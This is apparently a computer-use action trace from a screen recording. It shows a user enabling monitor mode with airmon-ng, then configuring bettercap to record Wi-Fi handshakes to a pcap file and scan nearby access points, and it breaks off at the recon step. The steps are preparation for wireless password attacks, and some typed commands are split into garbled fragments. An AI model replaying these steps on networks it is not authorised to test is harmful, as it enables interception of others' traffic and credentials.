
- Check interfaces with iwconfig and enable monitor mode on wlan0 with sudo airmon-ng start
text(iwconfig)

text(sudo)

text(airmon0)

text(-ng start wlan)

key(Return)

- Read bettercap's general help and wifi module help, then clear the screen
text(help)

text(help wifi)

mouse_move(472, 336)

text(clear)
text(set wifi.inter)

- Set wifi.interface to wlan0mon and wifi.handshakes.file to rgsectm.pcap
text(face wlan0mon)
text(set wi)

text(fi.handshakes.file)

text(rgsectm.pcap)
text(w)

- Turn wifi.recon on and list the nearby access points with wifi.show
text(ifi.recon on)
